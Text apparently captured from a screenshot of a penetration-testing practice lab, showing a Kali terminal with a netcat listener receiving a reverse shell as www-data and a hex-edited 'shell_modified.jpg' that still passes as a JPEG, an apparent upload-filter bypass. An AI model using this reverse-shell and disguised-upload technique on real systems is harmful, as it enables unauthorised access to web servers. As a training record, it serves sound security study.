 (drasstrange㉿kali)-[~/PNPT_Prep/PEH/Website_Enum_And_att
$ nc -lknvp 9001
listening on [any] 9001 ...
connect to [172.17.0.1] from (UNKNOWN) [172.18.0.4] 39994
Linux 4877cc46e4ef 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali
18:38:29 up 4:13, 0 users, load average: 1.14, 1.10, 1.1
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
$ hexeditor shell_modified.jpg
(drasstrange㉿kali)-[~/PNPT_Prep/PEH/Website_Enum_And_att
$ hexeditor shell_modified.jpg -b
(drasstrange㉿kali)-[~/PNPT_Prep/PEH/Website_Enum_And_att
$ file shell_modified.jpg
shell_modified.jpg: JPEG image data